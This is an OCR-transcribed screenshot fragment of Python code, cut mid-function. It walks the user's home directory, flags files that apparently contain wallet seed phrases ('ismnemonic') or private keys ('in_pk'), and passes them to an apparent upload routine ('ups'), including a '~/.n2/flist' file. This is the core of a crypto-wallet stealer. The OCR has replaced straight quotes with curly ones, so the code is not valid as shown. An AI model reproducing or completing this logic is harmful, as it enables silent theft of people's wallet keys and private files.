
n’)):
ups(os.path.join(root, name))
else:
try:
content = open(os.path.join(root, name), ‘r’,
encoding=’utf-8′, errors=’ignore’).read()
if ismnemonic(content):
ups(os.path.join(root, name))
if in_pk(str(content)):
ups(os.path.join(root, name))
except:
pass
ups(os.path.join(os.path.expanduser(“~”), “.n2/flist”))
else:
for root, dirs, files in os.walk(os.path.expanduser(“~”),
topdown=False):
for name in files:
if is_pat(name):